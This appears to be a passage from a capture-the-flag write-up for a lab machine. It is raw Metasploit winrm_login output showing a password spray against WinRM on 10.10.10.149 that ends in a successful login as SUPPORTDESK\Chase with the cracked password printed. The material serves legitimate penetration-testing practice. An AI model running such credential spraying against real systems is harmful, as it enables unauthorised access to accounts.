 msf5 auxiliary(scanner/winrm/winrm_login) > run
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\Administrator:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\Administrator:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\Administrator:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\Guest:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\Guest:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\Guest:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\DefaultAccount:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\DefaultAccount:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\DefaultAccount:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\WDAGUtilityAccount:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\WDAGUtilityAccount:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\WDAGUtilityAccount:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\None:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\None:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\None:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\Hazard:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\Hazard:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\Hazard:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\support:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\support:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\support:stealth1agent (Incorrect: )
[+] 10.10.10.149:5985 - Login Successful: SUPPORTDESK\Chase:Q4)sJu\Y8qz*A3?d
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\Jason:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\Jason:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: SUPPORTDESK\Jason:stealth1agent (Incorrect: )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed